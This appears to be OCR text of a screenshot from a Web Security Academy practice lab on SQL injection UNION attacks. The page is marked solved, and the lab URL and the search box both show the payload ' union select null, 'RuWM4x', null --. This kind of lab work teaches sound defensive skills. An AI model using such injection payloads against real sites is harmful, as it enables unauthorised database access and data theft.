 1 2 3 5 6 7 8 9 +56.0°C 100% 2.14GiB/3.52GiB 7.9KB 3.3KB {Sun} 02/21/2021 [10:43:51 AM] 100%
What is SQL Injection? Tutori What is SQL Injection? Tutori SQL injection UNION attacks SQL injection UNION attack, SQL injection cheat sheet | W
https://ac4e1fb91ff59420807c543100bb00e2.web-security-academy.net/filter?category=' union select null, 'RuWM4x', null --
Web Security
Academy
SQL injection UNION attack, finding a column containing text
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Login
WE LIKE TO
SHOP
' union select null, 'RuWM4x', null --
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Toys & Games
RuWM4x